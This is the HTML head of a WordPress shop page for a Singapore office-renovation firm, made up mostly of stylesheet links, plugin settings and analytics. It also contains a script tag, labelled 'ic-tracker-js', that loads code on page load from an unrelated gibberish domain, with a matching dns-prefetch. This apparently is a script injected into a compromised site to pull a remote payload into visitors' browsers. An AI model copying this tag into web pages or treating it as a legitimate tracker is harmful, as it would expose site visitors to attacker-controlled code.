

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.indesignmarketingservices.com.sg/office-renovation-singapore-office-reinstatement-singapore-hp-6597335129/
body_size: 20669
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.indesignmarketingservices.com.sg/xmlrpc.php" />
				<script type="e5d59107cff29a79a2cee940-text/javascript">document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Office Renovation Singapore | Office Reinstatement Singapore Hp +6597335129 &#8211; INDesign Marketing Services</title>
<meta name='robots' content='max-image-preview:large' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"a14e308855","_rest_nonce":"caf59a5dce","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.indesignmarketingservices.com.sg\/wp-json\/","data__cookies_type":"none","data__ajax_type":"admin_ajax","data__bot_detector_enabled":"0","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"www.indesignmarketingservices.com.sg","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"a14e308855","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":"0","settings__forms__search_test":"1","settings__data__bot_detector_enabled":"0","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.indesignmarketingservices.com.sg\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":"https:\/\/moderate9-v4.cleantalk.org\/pixel\/0610f6c2abf3fa4fd02bcc166bd993a8.gif","data__email_check_before_post":"1","data__email_check_exist_post":"1","data__cookies_type":"none","data__key_is_ok":false,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":381820278,"emailEncoderPassKey":"d66aaed7fe06a528027affb8cf7618f5","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="INDesign Marketing Services &raquo; Feed" href="https://www.indesignmarketingservices.com.sg/feed/" />
<link rel="alternate" type="application/rss+xml" title="INDesign Marketing Services &raquo; Comments Feed" href="https://www.indesignmarketingservices.com.sg/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.indesignmarketingservices.com.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.indesignmarketingservices.com.sg%2Foffice-renovation-singapore-office-reinstatement-singapore-hp-6597335129%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.indesignmarketingservices.com.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.indesignmarketingservices.com.sg%2Foffice-renovation-singapore-office-reinstatement-singapore-hp-6597335129%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.indesignmarketingservices.com.sg/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.65_1759665922' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.65_1759665922' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.9.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/slick/slick.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/jquery.fancybox.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-buttons-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-buttons.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-thumbs-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-thumbs.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='furnilife-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A700italic%2C400%2C800%2C600&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='furnilife-style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/megamenu_style.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/font-awesome.min.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='material-icons-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/material-icons.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='ion-icons-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/ionicons.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/owl.carousel.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/bootstrap.min.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-reset-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/reset1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-global-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/global1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-pages-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/pages1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-woocommerce-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/woocommerce1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-layouts-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/layouts1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-responsive-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/responsive1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-custom-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/opt_css.css?ver=1.0.0' type='text/css' media='all' />
<style id='furnilifecss-custom-inline-css' type='text/css'>
.vc_custom_1583158056449{margin-bottom: 0px !important;}
.vc_custom_1688904649876{padding-top: 20px !important;padding-bottom: 20px !important;}
.wrapper.box-layout, .wrapper.box-layout .container, .wrapper.box-layout .row-container {max-width: 1170px;}
/*# sourceURL=furnilifecss-custom-inline-css */
</style>
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='mm_icomoon-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/mega_main_menu/framework/src/css/icomoon.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='mmm_mega_main_menu-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=1688905819' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/styles/ytprefs.min.css?ver=14.2.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='__disptype__-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.css?ver=14.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='__dyntype__-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/embdyn.min.css?ver=14.2.3' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1723424071" /><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="e5d59107cff29a79a2cee940-|49"></script><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1723424071" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1723424071" /></noscript><script type="e5d59107cff29a79a2cee940-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.65_1759665922" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="e5d59107cff29a79a2cee940-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="e5d59107cff29a79a2cee940-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="e5d59107cff29a79a2cee940-text/javascript" src="https://daoodasdldldl.com/zzx?ts=1769149959" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="e5d59107cff29a79a2cee940-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="e5d59107cff29a79a2cee940-text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.indesignmarketingservices.com.sg/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="e5d59107cff29a79a2cee940-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="e5d59107cff29a79a2cee940-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="e5d59107cff29a79a2cee940-text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="e5d59107cff29a79a2cee940-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="e5d59107cff29a79a2cee940-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.8" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="e5d59107cff29a79a2cee940-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/TimeCircles.js?ver=1" id="TimeCircles-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="e5d59107cff29a79a2cee940-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-W42593GYPB" id="google_gtagjs-js" async></script>
<script type="e5d59107cff29a79a2cee940-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.indesignmarketingservices.com.sg"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-W42593GYPB");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="e5d59107cff29a79a2cee940-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.js?ver=14.2.3" id="__dispload__-js"></script>
<script type="e5d59107cff29a79a2cee940-text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php","security":"523c20ca91","gallery_scrolloffset":"20","eppathtoscripts":"https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/","eppath":"https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"1","stopMobileBuffer":"1","facade_mode":"1","not_live_on_channel":"","not_live_showtime":"180"};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="e5d59107cff29a79a2cee940-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/ytprefs.min.js?ver=14.2.3" id="__ytprefs__-js"></script>
<script type="e5d59107cff29a79a2cee940-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/embdyn.min.js?ver=14.2.3" id="__dynload__-js"></script>
<script type="e5d59107cff29a79a2cee940-text/javascript"></script><link rel="https://api.w.org/" href="https://www.indesignmarketingservices.com.sg/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.indesignmarketingservices.com.sg/wp-json/wp/v2/posts/16602" /><meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.2.3" />
